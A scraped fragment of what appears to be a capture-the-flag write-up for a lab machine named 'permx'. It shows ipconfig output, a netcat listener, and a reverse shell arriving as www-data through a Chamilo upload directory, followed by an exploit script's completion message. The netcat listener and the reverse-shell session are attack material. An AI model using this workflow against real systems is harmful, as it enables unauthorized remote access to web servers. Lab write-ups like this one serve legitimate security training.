 子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
C:\Users\lenovo>nc -lnvp 3232
listening on [any] 3232 ...
connect to [10.10.16.51] from (UNKNOWN) [10.10.11.23] 35440
bash: cannot set terminal process group (1169): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
1 Kali
kali@192.168.111.129:22 重新连接 SFTP 端口 取消固定
[!] BE SURE TO BE LISTENING ON THE PORT THAT YOU DEFINED [!]
[+] Execution completed [+]
You should already have a revserse connection by now.